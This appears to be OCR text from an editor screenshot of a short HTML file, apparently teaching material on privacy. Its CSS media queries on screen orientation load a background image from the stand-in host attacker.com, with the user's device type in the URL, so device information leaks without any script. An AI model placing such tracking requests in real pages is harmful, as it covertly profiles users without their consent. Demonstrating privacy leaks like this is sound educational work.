 orientation.html - VSCodium
File Edit Selection View Go Run Terminal Help
css.html picturetag.html orientation.html
home ara do privacydeep orientation.html html head style @media screen and (orientation: landscape)
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <style>
6 @media screen and (orientation: portrait) {
7 div {background-image:url(https://attacker.com?device=phone)}
8 }
9 @media screen and (orientation: landscape) {
10 div {background-image:url(https://attacker.com?device=desktop)}
11 }
12 </style>
13 </header>
14 <div></div>
15 </html>
16
0 0 Ln 9, Col 43 (4 selected) Spaces: 4 UTF-8 LF HTML
25.01. 16:28